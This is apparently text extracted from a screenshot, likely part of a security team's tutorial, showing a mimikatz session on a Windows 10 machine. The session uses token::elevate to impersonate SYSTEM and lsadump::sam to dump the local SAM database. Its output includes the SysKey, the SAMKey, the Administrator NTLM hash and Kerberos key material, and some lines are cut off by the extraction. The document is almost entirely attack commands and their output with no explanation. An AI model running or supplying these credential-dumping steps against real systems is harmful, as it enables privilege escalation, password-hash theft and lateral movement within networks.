 mimikatz # token::whoami
 * Process Token : {0;0004f95f} 1 F 1461808     PD-WIN10\xysoul S-1-5-21-422262509-3848551818-4130122738-1000
)       Primary
 * Thread Token  : {0;000003e7} 1 D 1720218     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersona
elegation)
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
664     {0;000003e7} 1 D 28626          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0004f95f} 1 F 1461808     PD-WIN10\xysoul S-1-5-21-422262509-3848551818-4130122738-1000
)       Primary
 * Thread Token  : {0;000003e7} 1 D 1868085     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersona
elegation)
mimikatz # lsadump::sam
Domain : PD-WIN10
SysKey : 9e8aed67775df423c4803c851482901a
Local SID : S-1-5-21-422262509-3848551818-4130122738
SAMKey : fb371402d6a9d30b5888301f40174d63
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : c7323a46b93c203e4f0c176e9f4a85cb
* Primary:Kerberos-Newer-Keys *
    Default Salt : XYSOUL5B24Administrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) :
      aes128_hmac       (4096) : d80f6144fbc72bc27065006321a3f2a6
      des_cbc_md5       (4096) : ae89d629fb13b085
Tide安全团队